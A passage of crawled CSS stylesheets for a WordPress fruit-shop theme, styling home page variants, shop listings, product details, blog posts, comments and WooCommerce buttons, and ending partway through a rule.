  line-height: 70px;
  color: #fff;
}
.main-nav8 {
  margin-left: 185px;
}
.main-header8 .search-cart3 li:first-child {
  background: #fff;
  margin-right: -5px;
}
.main-header8 .search-form input[type="submit"],
.main-header8 .search-form::after {
  height: 70px;
  width: 60px;
  line-height: 70px;
  border: none;
  border-radius: 0;
  top: 0px;
}
.main-header8 .search-form.search-form3 input[type="text"] {
  top: 16px;
  right: 5px;
  border: none;
}
.main-header8 .search-form.search-form3:hover input[type="text"] {
  width: 250px;
}
.main-header8 .mini-cart3 .mini-cart-link {
  width: 70px;
  height: 70px;
  margin: 0;
  padding: 22px 5px 22px 19px;
}
.list-adv8 .item-adv8 {
  margin: 0px -15px 30px;
}
.list-adv8 {
  margin: -50px 15px 30px;
}
.info-adv8 h2 {
  margin-bottom: 10px;
}
.info-adv8 {
  padding: 55px 15px;
}
.pop-cat8 {
  border: 3px solid #57ce74;
  padding: 40px 75px 50px;
  margin-bottom: 65px;
}
.popcat-slider8 .item-popcat8 {
  margin: 0 5px;
}
.item-popcat8 .popcat-info8 {
  padding: 23px 15px 0 30px;
}
.popcat-info8 .desc {
  margin: 18px 0 22px;
}
.pop-cat8 h2.title30 {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 40px;
  margin-bottom: 30px;
}
.popcat-slider8 {
  margin: 0 -5px;
}
.popcat-slider8 .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: -35px;
}
.popcat-slider8 .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: -35px;
}
.why-choise8 .choise-policy3 {
  margin-left: -15px;
}
.client-review8 {
  background-image: url("../images/home/home8/parallax1.jpg");
  padding: 150px 0;
  margin-top: 70px;
  margin-bottom: 60px;
}
.banner-choise8.text-right {
  margin-top: 45px;
}
.brand-slider8 {
  margin: 0 -15px 45px;
}
.item-blog2.drop-shadow {
  border: none;
}
.blog-slider8 .item-blog2 {
  margin-left: 15px;
  margin-right: 15px;
}
.from-blog8 {
  margin-bottom: 50px;
}
.blog-slider8 {
  margin: 45px -15px 0;
}
.item-blog2.drop-shadow .blog-info2.info-center {
  min-height: inherit;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}
.client-slider8 {
  max-width: 640px;
  margin: 100px auto 0;
}
.item-client8 h3.title18 {
  margin: 33px 0 5px;
}
.client-slider8 .owl-pagination {
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
}
.client-slider8 .owl-theme .owl-controls .owl-page {
  border: 1px solid rgba(255, 255, 255, 0.7);
  border-radius: 50%;
  width: 16px;
  height: 16px;
  position: relative;
  margin: 0 8px;
}
.client-slider8 .owl-theme .owl-controls .owl-page span {
  position: absolute;
  width: 6px;
  height: 6px;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  opacity: 0;
}
.client-slider8 .owl-theme .owl-controls .owl-page.active span {
  opacity: 1;
}
/* ------------ end home 8 ------------*/

/*******************************************************************************************************
													Home 9
********************************************************************************************************/
.footer-bottom9 {
  border-top: 1px solid #f0f0f0;
}
.footer-bottom9 .policy-payment3 {
  border: none;
}
.nav-header9 {
  background: #f9f9f9;
}
.drop-padding {
  padding: 10px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.banner-slider9 {
  margin: 30px 0;
}
.text-capitalize.title-box2 {
  text-transform: capitalize;
}
.nav-header9 .top-social a:hover {
  color: #fff;
}
.item-slider9 .banner-info {
  height: 240px;
  padding: 0 70px;
}
.item-slider9 .banner-info h2 {
  color: #f8ff09;
}
.item-slider9 .btn-arrow {
  margin-top: 25px;
}
.banner-slider9 .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
}
.banner-slider9 .owl-theme .owl-controls .owl-page span {
  background: #fff;
}
.list-ads9 {
  margin-bottom: 35px;
}
.why-choise8.why-choise9 {
  margin-bottom: 60px;
}
/*---------- end home 9 --------------*/


/*******************************************************************************************************
													Home 10
********************************************************************************************************/
.footer10 .footer-top3 {
  background: transparent;
}
.newsletter-box10 {
  background: #fafafc;
}
.newsletter-box10 .email-form input[type="text"] {
  border: 2px solid #e5e5e5;
}
.nav-header2.nav-header10 {
  padding: 15px 0;
  margin-top: -10px;
}
.item-banner10 .banner-info.style1 {
  width: 370px;
  height: 400px;
  background: #fff;
  padding: 50px 15px;
}
.item-banner10 .banner-info.style1 strong {
  color: #f9ac00;
}
.item-banner10 .banner-info.style1 .type-of {
  position: relative;
}
.item-banner10 .banner-info.style1 .type-of span {
  position: absolute;
  top: 50%;
  right: -55px;
  background: #333;
  color: #fff;
  padding: 0 15px;
  margin-top: -15px;
}
.item-banner10 .banner-info.style1 h2.font-bold {
  margin: 8px 0 22px;
}
.list-adv10 .item-banner10 {
  margin-bottom: 30px;
}
.list-adv10 {
  margin: 30px 0 35px;
}
.item-banner10 .banner-info.style2 {
  height: 105px;
  right: auto;
}
.item-banner10 .banner-info.style2 h2 span {
  padding: 10px 20px 5px;
}
.item-banner10 .banner-info.style2 h3 {
  margin-top: 1px;
  padding: 5px 20px;
}
/*--------------end home 10--------------*/


/*******************************************************************************************************
													Home 11
********************************************************************************************************/
.main-header.main-header11 {
  margin-bottom: -20px;
}
.item-slider11 .banner-info {
  padding: 0 100px;
}
.item-slider11 .banner-info h2 {
  margin: 8px 0 15px;
}
.item-slider11 .banner-info h4 {
  margin-bottom: 28px;
}
.shop-policy11 {
  max-width: 890px;
  margin: -50px auto 0;
  background: #fff;
  position: relative;
  z-index: 10;
  padding: 28px 25px 23px;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
}
.shop-policy11 .item-policy11 {
  margin: 0 -5px;
}
.item-policy11 a {
  display: block;
  margin: 27px 0 20px;
}
.product-block7.product-block11 {
  margin-top: -50px;
  padding-top: 95px;
}
.item-policy11 a:hover {
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
}
/*----------- End home 11--------*/
.shop-banner .banner-info{height:60px;padding:0 50px;}
.bread-crumb{margin-top:5px;}
.bread-crumb a::after{content:"//";color:#939393;font-size:10px;margin:0 5px;}
.shop-banner{margin-bottom:30px;}
.widget-search .search-form{border-radius:6px;}
.widget-search .search-form input[type="text"]{height:34px;color:#555;}
.widget-search .search-form input[type="submit"],
.widget-search .search-form::after{height:34px;line-height:34px;}
.widget{margin-bottom:25px;}
.title-widget{margin-bottom:25px;}
.wg-list-cat li{border-bottom:1px dashed #e5e5e5;padding-bottom:8px;margin-bottom:8px;position:relative;padding-right:20px;}
.wg-list-cat li span{position:absolute;top:0;right:0;}
.wg-list-cat li:last-child{border:none;}
.item-wg-product.table .product-thumb{width:70px;}
.item-wg-product.table .product-info{padding-left:20px;}
.item-wg-product.table .product-thumb > .quickview-link{height:30px;width:30px;line-height:30px;}
.item-wg-product.table .product-info .product-title{font-size:14px;margin-bottom:3px;}
.item-wg-product.table .product-price{margin-bottom:5px;}
.item-wg-product.table{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:20px;}
.item-wg-product.table:last-child{border:none;padding:0;}
.wg-list-tabs li a{display:block;height:30px;line-height:30px;padding:0 20px;border-radius:15px;background:#fafcfc;color:#555555;}
.wg-list-tabs li{margin-bottom:5px;}
.wg-list-tabs li a:hover{color:#fff;}
.wg-product-slider{margin:0 -15px;}
.wg-product-slider .item{margin:0 15px;}
.item-product.item-product-grid{border:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:30px;}
.range-filter .slider-range{border:medium none;border-radius:3px;height:5px;margin-bottom:23px;}
.range-filter .ui-slider-range{background:#f1f1f1 none repeat scroll 0 0;}
.range-filter .ui-slider-handle.ui-state-default.ui-corner-all{background:#fff none repeat scroll 0 0;cursor:pointer;height:14px;margin-left:-7px;top:-5px;width:14px;border-radius:50%;}
.range-filter .amount{padding-top:7px;}
.widget.widget-filter-price{margin-bottom:50px;}
.view-bar a{background-color:#fff;background-repeat:no-repeat;background-position:center center;border:1px solid #e5e5e5;display:inline-block;height:36px;width:30px;}
.view-bar{font-size:0;}
.view-bar .grid-view{background-image:url(../images/icon/icon-grid.png);border-radius:6px 0 0 6px;}
.view-bar .list-view{background-image:url(../images/icon/icon-list.png);border-radius:0 6px 6px 0;}
.view-bar .grid-view.active{background-image:url(../images/icon/icon-grid-active.png);}
.view-bar .list-view.active{background-image:url(../images/icon/icon-list-active.png);}
.sort-bar span{margin:6px 10px 0 0;}
.wrap-sort-view{margin:0 -13px;}
.wrap-sort-view > li{margin:0 13px;}
.shop-pagibar .desc{padding:6px 0;}
.shop-pagibar{margin-bottom:30px;}
.pagibar > a{display:inline-block;border:1px solid #e5e5e5;background:#fff;height:40px;width:40px;text-align:center;line-height:40px;border-radius:50%;color:#555;}
.pagibar > a:hover,
.pagibar > a.current-page{color:#fff;}
.content-shop{margin-bottom:50px;}
.product-grid-view{margin-bottom:20px;}
.item-product.item-product-list{border:1px solid #e5e5e5;margin-bottom:30px;}
.item-product.item-product-list .desc{margin-top:12px;margin-bottom:-7px;}
.product-list-view{margin-bottom:50px;}
.related-product > h2.title30{margin-bottom:22px;}
.title-tab-detail .title-tab1{margin-bottom:20px;}
.detail-tabs .tab-content{border:1px solid #e5e5e5;padding:30px;}
.detail-descript .desc{margin-top:20px;}
.detail-tabs{margin-bottom:40px;}
.gallery-control .carousel{margin:auto;}
.content-tags-detail .title14{margin:0 0 18px;text-transform:inherit;}
.list-none.list-tags-review li{display:table;margin-bottom:20px;width:100%;}
.list-none.list-tags-review li > .review-author{width:100px;}
.list-none.list-tags-review li > div{display:table-cell;vertical-align:top;}
.list-none.list-tags-review li > .review-info{border:1px solid #e5e5e5;border-radius:4px;padding:20px;position:relative;}
.list-none.list-tags-review li > .review-author a{border-radius:50%;display:block;overflow:hidden;width:70px;}
.list-none.list-tags-review li > .review-author a img{border-radius:50%;}
.review-header{color:#999;}
.review-info .product-rate{position:absolute;right:20px;top:20px;}
.content-tags-detail .title14{margin:0 0 18px;text-transform:inherit;}
.review-form{margin-top:23px;}
.review-form > div{margin-bottom:10px;min-height:40px;padding-left:105px;position:relative;}
.review-form > div > label{font-weight:400;height:40px;left:0;line-height:40px;position:absolute;top:0;}
.review-form > div > input[type="text"]{border:1px solid #e5e5e5;border-radius:4px;height:40px;max-width:400px;padding:0 15px;width:100%;}
.review-form > div > .product-rate{transform:translateY(15px);-webkit-transform:translateY(15px);}
.review-form > div > textarea{border:1px solid #e5e5e5;border-radius:4px;max-height:120px;padding:10px 15px;width:100%;}
.review-form > div > input[type="submit"]{border:medium none;margin-top:10px;}
.product-detail{padding:10px;border:1px solid #e5e5e5;margin-bottom:50px;}
.gallery-control .carousel li a{width: 100px;display:block;margin:0 5px;background:#e2e2e2;}
.gallery-control .carousel li a.active img{opacity:0.5;}
.gallery-control .carousel li{float:none!important;display:inline-block;font-size:14px;}
.gallery-control{font-size:0;text-align:center;margin:10px -5px;}
.detail-gallery{margin-right:-20px;}
.detail-info{padding:20px;}
.detail-info > .title30{margin-bottom:5px;}
.detail-info .info-extra{margin-bottom:10px;}
.detail-info .product-rate{margin-bottom:12px;}
.wrap-qty-extra{margin:15px 0;padding:30px 0;border-bottom:1px dashed #e5e5e5;border-top:1px dashed #e5e5e5;}
.wrap-qty-extra > li{margin:10px 0;}
.detail-info .info-extra label{font-weight:400;margin:0;min-width:100px;}
.detail-info .info-extra a.silver{margin:0 6px;}
.detail-qty{width:130px;text-align:center;color:#999;border:1px solid #e5e5e5;height:36px;line-height:36px;position:relative;border-radius:6px;margin-right:6px;}
.detail-qty a{position:absolute;top:0;}
.detail-qty .qty-down{left:20px;}
.detail-qty .qty-up{right:20px;}
.list-product-group{margin-top:20px;border:1px dashed #e5e5e5;border-bottom-width:0;}
.product-detail.detail-group .wrap-qty-extra{border:none;margin:20px 0;padding:0;}
.item-product-group .product-thumb{width:80px;}
.item-product-group .product-info{padding-left:20px;vertical-align:middle;}
.item-product-group .detail-qty{position:absolute;right:10px;top:0;margin:auto;bottom:0;border-radius:0;height:40px;line-height:40px;}
.item-product-group{border-bottom:1px dashed #e5e5e5;padding-right:150px;position:relative;}
.item-product-group .table{border-right:1px dashed #e5e5e5;padding:10px;}
.item-pop-post.table .post-thumb{width:70px;}
.item-pop-post.table .post-info{padding-left:20px;}
.item-pop-post.table .post-info .title14{line-height:22px;margin-bottom:3px;}
.item-pop-post.table{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5;}
.item-pop-post.table:last-child{border:none;margin:0;}
.item-blog-list{margin-bottom:30px;}
.item-blog-list .blog-info{border-top-width:0;padding:30px 30px 40px 40px;}
.item-blog-list .blog-info .title30{margin-bottom:13px;}
.blog-comment-date label{font-weight:400;margin:0 5px;}
.blog-comment-date li{margin:0 12px;position:relative;}
.blog-comment-date li::after{position:absolute;content:"//";color:#999;font-size:10px;letter-spacing:-1px;right:-21px;top:4px;}
.blog-comment-date{margin:0 -17px;}
.blog-comment-date li:last-child::after{display:none;}
.item-blog-list .blog-info .desc{margin:15px 0 21px;}
.blog-social a{margin-left:18px;}
.blog-social{padding-top:8px;}
.content-blog-list{margin-bottom:50px;}
.masonry-list-post .item-post-masonry{padding:0 15px;width:33.334%; float: left}
.masonry-list-post .item-post-masonry .blog-info{margin-bottom:50px;}
.masonry-list-post{margin:0 -15px;}
.item-post-masonry .blog-info{padding-top:22px;}
.item-post-masonry .blog-info .title30{margin-bottom:14px;}
.item-post-masonry .blog-info .desc{margin:15px 0 20px;}
.single-head .title30{margin-bottom:15px;}
.single-head{margin-bottom:43px;}
.single-thumbnail.banner-adv{margin-bottom:43px;}
.single-thumbnail.banner-quangcao{margin-bottom:43px;}
.blockquote{background:#fafcfc;padding:30px 38px;margin-bottom:50px;}
.main-content-single .desc{margin-bottom:40px;}
.blockquote p{font-size:18px;font-style:italic;color:#555;position:relative;padding-left:45px;margin-bottom:15px;}
.blockquote p::before{position:absolute;top:5px;left:0;content:"\f10d";font-family:fontAwesome;font-style:normal;font-size:30px;}
.single-soil .title30{margin-bottom:12px;}
.single-soil .desc{margin-bottom:20px;}
.table.tags-share{border-bottom:1px dashed #e5e5e5;border-top:1px dashed #e5e5e5;padding:13px 0;margin-bottom:50px;}
.tags-share .blog-social{padding-top:0;}
.single-tabs a{margin:0 5px;}
.single-author.table .single-author-avatar{width:130px;}
.single-author.table .single-author-info{padding-left:20px;}
.single-author.table .single-author-info .title18{margin-bottom:18px;}
.single-author-info .desc{margin:0;}
.single-author.table{margin-bottom:50px;}
.single-post-control.table .btn-arrow{margin-bottom:12px;}
.single-post-control.table{margin-bottom:40px;}
.single-comment > .title30{margin-bottom:22px;}
.single-comment-form input[type="text"]{display:block;width:100%;height:40px;margin-bottom:22px;padding:0 15px;}
.single-comment-form label{margin-bottom:13px;}
.single-comment-form textarea{display:block;width:100%;margin-bottom:30px;height:138px;padding:10px 15px;}
.single-comment-form input[type="submit"]{height:50px;line-height:50px;border-radius:25px;padding:0 45px;}
.post-control-prev .btn-arrow::after{display:none;}
.post-control-prev .btn-arrow::before{margin-left:0;margin-right:10px;content:"\f3d5";}
.fruit-health.health-about{margin-top:60px;margin-bottom:50px;}
.what-about{background:#fafcfc;padding-top:70px;padding-bottom:120px;margin-bottom:65px;}
.about-client-slider{margin:30px auto 0;max-width:830px;}
.item-about-client .client-thumb a{width:120px;height:120px;padding:10px;background:#fff;}
.decate-farmer{margin-bottom:55px;}
.decate-slider{margin:0 -15px;}
.decate-slider .item-decate{margin:0 15px;}
.decate-farmer .title30{margin-bottom:45px;}
.decate-info{padding:40px 30px 20px 60px;margin-left:-60px;border-width:2px;border-style:solid;margin-top:50px;}
.decate-info .title18{margin-bottom:8px;}
.decate-info .desc{border-top:1px dashed #e5e5e5;margin-top:12px;padding-top:10px;margin-bottom:20px;}
.item-about-client .client-thumb{margin-bottom:55px;}
.about-client-slider .owl-pagination{position:absolute;left:0;right:0;top:138px;}
.about-client-slider .owl-pagination .owl-page span{background:#fff;}
.item-about-client .title18{margin-top:37px;margin-bottom:8px;position:relative;}
.item-about-client .title18::before{position:absolute;height:30px;width:1px;content:"";left:50%;bottom:100%;margin-bottom:10px;}
.contact-map{padding:10px;margin-bottom:50px;}
.contact-map iframe{width:100%;}
.item-contact-info .contact-icon{font-size:60px;}
.contact-info-page{max-width:970px;margin:auto auto 80px;text-align:center;}
.list-contact-info{margin-bottom:40px;}
.contact-form-page .title30{margin-bottom:20px;}
.form-contact input[type="text"]{width:100%;display:block;border:1px solid #e5e5e5;height:40px;color:#999;padding:0 15px;margin-bottom:30px;}
.form-contact textarea{border:1px solid #e5e5e5;width:100%;margin-bottom:30px;display:block;padding: 15px;}
.contact-form-page{margin-bottom:50px;}
.form-contact .shop-button{height:40px;border-radius:20px;padding:0 30px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.preload #loading{height:100%;width:100%;position:fixed;z-index:999999;margin-top:0px;top:0px;}
.preload #loading-center{width:100%;height:100%;position:relative;}
.preload #loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);transform:rotate(-135deg);}
.preload .object{-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;position:absolute;border-top:5px solid #FFF;border-bottom:5px solid transparent;border-left:5px solid #FFF;border-right:5px solid transparent;-webkit-animation:animate 2s infinite;animation:animate 2s infinite;}
.preload #object_one{left:75px;top:75px;width:50px;height:50px;}
.preload #object_two{left:65px;top:65px;width:70px;height:70px;-webkit-animation-delay:0.2s;animation-delay:0.2s;}
.preload #object_three{left:55px;top:55px;width:90px;height:90px;-webkit-animation-delay:0.4s;animation-delay:0.4s;}
.preload #object_four{left:45px;top:45px;width:110px;height:110px;-webkit-animation-delay:0.6s;animation-delay:0.6s;}
@-webkit-keyframes animate{50%{-ms-transform:rotate(360deg) scale(0.8);-webkit-transform:rotate(360deg) scale(0.8);transform:rotate(360deg) scale(0.8);}
}
@keyframes animate{50%{-ms-transform:rotate(360deg) scale(0.8);-webkit-transform:rotate(360deg) scale(0.8);transform:rotate(360deg) scale(0.8);}
}

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/css/style-mb.css
body_size: 21060
content:
.mb-header-default .logo h1 {
  margin: 0px;
}
.mb-header-default li.menu-item-has-children.has-mega-menu > ul.sub-menu {
  /*  width: 100%;*/
}
body.admin-bar .fixed-ontop {
  margin-top: 32px;
}
.mb-item-blog-list .blog-info {
  border-top-width: 1px;
}
.mb-item-blog-list .mb-media {
  margin-bottom: -1px;
}
.mb-item-blog-list .mb-category a {
  color: #66cc33;
}
.mb-item-blog-list .mb-media-video-post iframe {
  width: 100%;
  border: none;
  margin-bottom: -5px;
}
.mb-item-blog-list .mb-media-audio-post iframe {
  width: 100%;
  border: none;
  margin-bottom: -5px;
}
.mb-category a {
  color: #66cc33;
}
.main-wrapper .st-page-default,
.main-wrapper .mb-page-index {
  margin-top: 30px;
}
.vc_row-no-padding > .wpb_column {
  padding: 0px;
}
.mb-banner-pro.mb_no_image_banner {
  background: #555;
  padding: 15px 0px;
}
.mb-banner-pro.mb_no_image_banner .banner-info {
  position: relative;
  height: auto;
}
.bread-crumb a::after {
  display: none;
}
.bread-crumb a {
  color: #fff;
}
.bread-crumb a:hover {
  color: #66cc33;
}
.bread-crumb .delimiter {
  color: #939393;
  font-size: 10px;
  margin: 0 5px;
}
.error-404.not-found .search-404 .widget-search {
  width: 30%;
  margin: auto;
  margin-bottom: 40px;
}
.main-content-single .tags-share {
  margin-top: 40px;
}
.main-content-single .single-author .single-author-info h3 {
  text-transform: capitalize;
}
.main-content-single .single-post-control .post-control-next > a {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  background: transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border: 2px solid #66cc33;
  line-height: 36px;
  margin-bottom: 12px;
  color: #66cc33;
}
.main-content-single .single-post-control .post-control-next > a:after {
  content: "\f3d6";
  font-family: "Ionicons";
  margin-left: 10px;
}
.main-content-single .single-post-control .post-control-next > a:hover {
  color: #fff;
  background: #66cc33;
}
.main-content-single .single-post-control .post-control-prev > a {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  background: transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border: 2px solid #66cc33;
  line-height: 36px;
  margin-bottom: 12px;
  color: #66cc33;
}
.main-content-single .single-post-control .post-control-prev > a:before {
  margin-left: 0;
  margin-right: 10px;
  content: "\f3d5";
  font-family: "Ionicons";
}
.main-content-single .single-post-control .post-control-prev > a:hover {
  color: #fff;
  background: #66cc33;
}
.main-content-single .media-video-blog iframe {
  width: 100%;
  height: 450px;
  border: none;
}
.main-content-single .media-audio-blog iframe {
  width: 100%;
  border: none;
}
.blog-single-content p {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.mb-comment .comment-respond > h3 {
  font-weight: 700;
  margin-bottom: 22px;
  font-size: 30px;
  text-transform: lowercase;
  padding-left: 15px;
  padding-right: 15px;
}
.mb-comment ul.comments-list {
  list-style: none;
}
.mb-comment ul.comments-list ul {
  list-style: none;
}
.mb-comment ul.comments-list .item-comment {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  display: table;
  margin-bottom: 20px;
  padding: 20px;
  width: 100%;
}
.mb-comment ul.comments-list .item-comment .author-avatar {
  width: 100px;
  display: table-cell;
}
.mb-comment ul.comments-list .item-comment .author-avatar a {
  display: block;
  position: relative;
  overflow: hidden;
}
.mb-comment ul.comments-list .item-comment .author-avatar a img {
  margin-right: 0px;
}
.mb-comment ul.comments-list .item-comment .comment-info {
  display: table-cell;
  padding-left: 20px;
  position: relative;
  vertical-align: top;
}
.mb-comment ul.comments-list .item-comment .comment-info > h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
}
.mb-comment ul.comments-list .item-comment .comment-info .desc {
  margin: 0px;
}
.mb-comment ul.comments-list .item-comment .post-date-comment {
  position: absolute;
  right: 0;
  top: 0;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li {
  display: inline-block;
  vertical-align: top;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link {
  color: #ccc;
  border-left: 1px solid #e5e5e5;
  margin-left: 6px;
  padding-left: 10px;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:hover {
  color: #66cc33;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:before {
  content: "\f122";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #66cc33;
  margin-right: 8px;
}
.mb-comment ul.comments-list .item-comment .post-date-comment span {
  color: #ccc;
}
.mb-comment p.form-submit {
  display: block;
  clear: both;
  padding: 0px 15px;
}
.mb-header-default ul ul li a:hover {
  color: #66cc33;
}
.mb-header-default .main-nav .mb-menu-root li li.active a {
  color: #66cc33;
}
.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a {
  border-radius: 20px;
  color: #fff;
  background: #66cc33;
}
.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a:hover {
  color: #fff;
}
.element-menu-style2 .mb-menu-root > li.current-menu-ancestor > a {
  border: 1px solid #fff;
  border-radius: 20px;
}
.nav-header2 {
  padding: 0px;
}
.element-menu-style2,
.element-menu-style3 {
  padding: 10px 0px;
}
.element-menu-style2 > .container,
.element-menu-style3 > .container {
  padding: 0px;
}
.element-menu-style2.fixed-ontop > .container,
.element-menu-style3.fixed-ontop > .container {
  padding: 0px 15px;
}
.vc_row[data-vc-full-width] {
  overflow: visible!important;
}
.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a {
  border: 1px solid #66cc33;
  color: #66cc33;
  border-radius: 20px;
}
.padding-col-0 {
  padding: 0px;
}
.fixed-ontop {
  background: #fff;
}
.item-service4 .service-icon a {
  background: #66cc33;
}
.zoom-out:hover .adv-thumb-link .img-1 {
  opacity: 0;
}
.banner-info a.btn-arrow:hover {
  color: #fff;
}
.gm-style-iw {
  text-align: center;
}
.gm-style-iw > div {
  position: relative;
  margin: auto;
  width: 180px!important;
}
.gm-style-iw .title-map {
  margin: 10px 0px;
  font-size: 18px;
  color: #6c3;
}
.mb-google-map .control-mask {
  padding: 15px 25px;
  display: inline-block;
  margin-bottom: -35px;
  position: absolute;
  bottom: 35px;
  left: 0;
  z-index: 10;
  background: rgba(255, 255, 255, 0.7);
}
.mb-google-map .control-mask i {
  color: #66cc33;
  font-size: 18px;
}
.mask {
  position: absolute;
  height: 100%;
  width: 100%;
  right: 0;
  z-index: 9;
  left: 0;
  background: rgba(102, 204, 51, 0.5);
  bottom: 0;
}
.mb-team-element-style2 .social-network .float-shadow {
  height: 38px;
  width: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  color: #fff;
  font-size: 17px;
}
.mb-team-element-style2 .social-network .face {
  background: #3C5998;
}
.mb-team-element-style2 .social-network .twitter {
  background: #29A9E0;
}
.mb-team-element-style2 .social-network .insta {
  background: #FF2323;
}
.mb-team-element-style2 .social-network .google {
  background: #FF6C00;
}
.brand-slider .owl-controls .owl-page.active span {
  background: #66cc33;
}
.mb-list-instagram {
  max-width: 100%;
}
.mb-elemnet-count .item-rotate-number {
  display: inline-block;
}
.mb-link-element1 ul li {
  display: inline-block;
}
.mb-link-element-mega .sub-title {
  color: #ff1c1c;
  font-size: 10px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px;
}
.mb-link-element-mega .list-cat-icon > li > a.no-image {
  padding-left: 0px;
}
.mb-link-element-mega .border-bottom-link {
  border-bottom: 1px solid #e5e5e5;
}
.mb-link-element-mega .list-cat-icon > li {
  padding: 1px 20px;
}
.mb-link-element-mega .list-cat-icon {
  padding-bottom: 5px;
}
.mb-element-social a {
  width: 38px;
  height: 38px;
  border-radius: 100%;
  background: #66cc33;
  color: #fff;
  line-height: 38px;
  text-align: center;
  font-size: 18px;
}
.mb-element-social-small a {
  width: 30px;
  height: 30px;
  border-radius: 100%;
  background: #66cc33;
  color: #fff;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
}
.mb-brand-element4 .title24 {
  margin-right: 10px;
}
.mb-social li {
  vertical-align: middle;
}
.mb-social li .title24 {
  margin-right: 10px;
}
.pagibar > .page-numbers {
  display: inline-block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
}
.pagibar > .page-numbers.current {
  background-color: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.pagibar i.icon {
  line-height: 23px;
}
.mb-element-blog-masonry iframe {
  width: 100%;
  border: none;
}
.mb-blog-element-style3 .banner-adv ul {
  display: inline-block;
  list-style: none;
  padding: 0px;
  position: absolute;
  top: 10px;
  left: 10px;
}
.mb-blog-element-style3 .banner-adv ul li {
  display: inline-block;
  float: left;
  margin-right: 5px;
}
.mb-blog-element-style3 .banner-adv ul li a {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  padding: 3px 15px;
  background: #333333;
}
.mb-blog-element-style3 .banner-quangcao ul {
  display: inline-block;
  list-style: none;
  padding: 0px;
  position: absolute;
  top: 10px;
  left: 10px;
}
.mb-blog-element-style3 .banner-quangcao ul li {
  display: inline-block;
  float: left;
  margin-right: 5px;
}
.mb-blog-element-style3 .banner-quangcao ul li a {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  padding: 3px 15px;
  background: #333333;
}
.mb-blog-element-style3 .shop-button:hover {
  background: #333;
}
.mb-blog-element-style4 .post-info ul {
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.mb-blog-element-style4 .post-info ul li {
  list-style: none;
  margin-right: 5px;
  display: inline-block;
  float: left;
}
.mb-blog-element-style4 .post-info ul li a {
  height: 30px;
  display: inline-block;
  padding: 0 15px;
  border-radius: 15px;
  line-height: 30px;
  color: #fff;
  background: #6c3;
  text-transform: capitalize;
}
.mb-blog-element-style4 .post-info ul li a:hover {
  background: #ffcc00;
}
.shop-pagibar .woocommerce-ordering {
  margin: 0px;
}
.woocommerce div.product span.price {
  color: #66cc33;
  font-size: 18px;
}
.woocommerce div.product span.price .woocommerce-Price-amount {
  font-weight: 400;
}
.woocommerce div.product span.price del {
  color: #999;
  font-size: 14px;
  margin: 0px 2px;
}
.woocommerce div.product span.price ins {
  margin: 0px 2px;
}
.product-info .product-rate .star-rating {
  margin: auto;
}
.product-info .product-extra-link .wc-forward {
  display: none;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background: #ffcc00;
  color: #fff;
}
.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
  right: 10px;
  top: 0px;
}
table.compare-list .add-to-cart td a {
  padding: 0 20px;
  color: #fff;
  border: none;
  background: #66cc33;
  font-size: 14px;
  font-weight: 400;
  height: 36px;
  line-height: 36px;
